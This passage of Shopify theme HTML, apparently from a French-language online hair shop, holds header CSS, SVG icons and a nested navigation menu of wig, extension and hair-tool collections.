    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24965394530570__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 90px;
    max-width: 90px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="DnFRlEipZegiCt9O1lWHDSyB3eS1YXBfz5ibdLNZ/xBQm5hKjN49FfiHSa1Kin9UeuTULliw66pz76MabgS9BOSB2+PZcYzpynjsUtN/QSICwszH1LTZFoxu/wMUDUqqxhIyR7EE9kAw4+kQz4I6gIDmbImScdMjSietmUXQ9vAnMfWJlW/YqwyisIOtc71WKcGvKV0y5xdqSVcl4ru/7HYA8Nf/[base64]">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/marques" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      A-Z Marques
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Nos marques
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-nos-marques" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Nos marques
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dream-hair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dream Hair
                                  </a></li><li><a href="/collections/morimax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Morimax
                                  </a></li><li><a href="/collections/dreamfix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dreamfix
                                  </a></li><li><a href="/collections/perfect-clear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfect Clear
                                  </a></li><li><a href="/collections/ebony-baby" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ebony Baby
                                  </a></li><li><a href="/collections/profix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Profix
                                  </a></li><li><a href="/collections/shikorina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shikorina
                                  </a></li><li><a href="/collections/shewhat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shewhat
                                  </a></li><li><a href="/collections/habesha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HABESHA
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://gtworld-be.myshopify.com/a/bundles/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Paquets
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Perruques
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-perruques" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Perruques
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux synthétiques
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-synthetiques" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux synthétiques
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/avant-tes-dents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Devant en dentelle 
                                              </a>
                                            </li><li>
                                              <a href="/collections/cheveux-synthetiques-perruques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cheveux synthétiques perruques
                                              </a>
                                            </li><li>
                                              <a href="/collections/futura-lace-front" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Futura dentelle devant 
                                              </a>
                                            </li><li>
                                              <a href="/collections/futura-wig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Perruque future
                                              </a>
                                            </li><li>
                                              <a href="/collections/fan-afro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fan afro 
                                              </a>
                                            </li><li>
                                              <a href="/collections/demi-perruques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Demi-perruques
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vrais Cheveux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vrais-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vrais Cheveux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/perruques-de-vrais-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Perruques de vrais cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/vierge-pleine-dentelle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vierge pleine dentelle 
                                              </a>
                                            </li><li>
                                              <a href="/collections/avant-tes-dents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Devant en dentelle 
                                              </a>
                                            </li><li>
                                              <a href="/collections/dentaire-frontale-bresilienne-naturelle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dentelle brésilienne naturelle sur le devant 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/mixed1800000071" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mixte 
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Extensions de cheveux
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-extensions-de-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Extensions de cheveux
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vrais cheveux 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vrais-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vrais cheveux 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/extensions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Extensions 
                                              </a>
                                            </li><li>
                                              <a href="/collections/tresses-et-vracs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tresses et vracs
                                              </a>
                                            </li><li>
                                              <a href="/collections/cest-plus-que-juste" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                La tresse 
                                              </a>
                                            </li><li>
                                              <a href="/collections/remy-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cheveux remy
                                              </a>
                                            </li><li>
                                              <a href="/collections/100-natural-brazilian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                100% Naturel brésilien
                                              </a>
                                            </li><li>
                                              <a href="/collections/queue-de-cheval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Queue de cheval
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux synthétiques 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-synthetiques" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux synthétiques 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/extensions-cheveux-synthetiques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Extensions
                                              </a>
                                            </li><li>
                                              <a href="/collections/extensions-de-schwanz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Extensions de queue de cheval
                                              </a>
                                            </li><li>
                                              <a href="/collections/cheveux-synthetiques-tresses-et-vracs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tresses et vracs
                                              </a>
                                            </li><li>
                                              <a href="/collections/trame-de-cheveux-synthetiques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                La tresse
                                              </a>
                                            </li><li>
                                              <a href="/collections/queue-de-cheval-cheveux-synthetiques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Queue de cheval
                                              </a>
                                            </li><li>
                                              <a href="/collections/dutt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dutt
                                              </a>
                                            </li><li>
                                              <a href="/collections/futura-extensions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Extensions futures
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux mélangés
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-melanges" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux mélangés
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/passe-une-bonne-journee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cheveux haut de gamme 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accessoires et outils pour cheveux
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessoires-et-outils-pour-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accessoires et outils pour cheveux
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/teindre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teindre
                                  </a></li><li><a href="/collections/outils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outils
                                  </a></li><li><a href="/collections/revue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Revue
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Électrique
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-electrique" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Électrique
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sechage-au-seche-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sèche-cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/pince-a-pistolet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pistolet à colle
                                              </a>
                                            </li><li>
                                              <a href="/collections/tondeuse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tondeuses
                                              </a>
                                            </li><li>
                                              <a href="/collections/curling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Curling
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Accessoires pour cheveux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
